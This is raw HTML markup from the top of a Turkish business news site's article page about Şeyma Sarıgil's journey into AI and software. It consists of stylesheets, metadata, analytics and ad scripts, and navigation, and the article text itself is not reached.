12px;border-radius:16px;font-size:14px;line-height:1.4}.kanews-switch-button{border-radius:25px;background:#ccc;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:after,.kanews-switch-button:before{z-index:1;font-family:icomoon;line-height:14px;border-radius:50%;position:relative}.kanews-switch-button:before{color:rgb(255 255 255/.87);content:"";font-size:14px}.kanews-switch-button:after{content:"";font-size:16px}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#121212;background:rgb(255 255 255/.87);position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/c15c69581d1fd684939e6d53729f3a64.css?ver=0e291" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM",{"googlesitekit_post_date":"20240327","googlesitekit_post_categories":"YA\u015eAM"})</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/posts/70259" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://businesschannel.com.tr/?p=70259' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fseyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fseyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/?amp=1"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#primaryImage",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg",
 "width": 1280,
 "height": 720,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#webpage",
 "url": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/",
 "inLanguage": "tr",
 "name": "ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#primaryImage"
 }
 },
 {
 "@id": "#post-70259",
 "@type": "NewsArticle",
 "headline": "ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV",
 "url": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://businesschannel.com.tr/author/"
 },
 "keywords": [
 "bilgisayarmühendisliği",
 "İleriTeknoloji",
 "kariyer",
 "ŞeymaSarıgil",
 "SoftekYazılımTeknolojileri",
 "Teknoloji",
 "TürkiyeİşBankası",
 "yapayzeka",
 "YapayZekaMühendisliği",
 "YazılımTeknolojileri"
 ],
 "articleSection": "YAŞAM",
 "datePublished": "2024-03-27T10:45:21+00:00",
 "dateModified": "2024-03-27T10:45:21+00:00",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "image": {
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/category/yasam/",
 "name": "YA\u015eAM"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/",
 "name": "\u015eEYMA SARIG\u0130L&#8217;DEN YAPAY ZEKA VE YAZILIM D\u00dcNYASINA YOLCULUK"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="post-template-default single single-post postid-70259 single-format-standard kanews-theme-by-kanthemes header-line category-13926 single-layout-box">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.127.206,46</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-1.87</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item 